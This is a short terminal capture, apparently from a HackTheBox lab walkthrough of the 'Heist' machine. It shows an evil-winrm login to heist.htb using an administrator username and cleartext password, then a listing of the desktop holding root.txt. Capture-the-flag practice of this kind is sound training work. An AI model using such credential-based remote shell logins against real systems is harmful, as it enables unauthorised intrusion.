 ┌──(kali㉿kali)-[~/HackTheBox/heist]
└─$ evil-winrm -i heist.htb -u 'administrator' -p '4dD!5}x/re8]FBuZ'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ls
Directory: C:\Users\Administrator\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---        2/21/2025   2:39 AM             34 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop>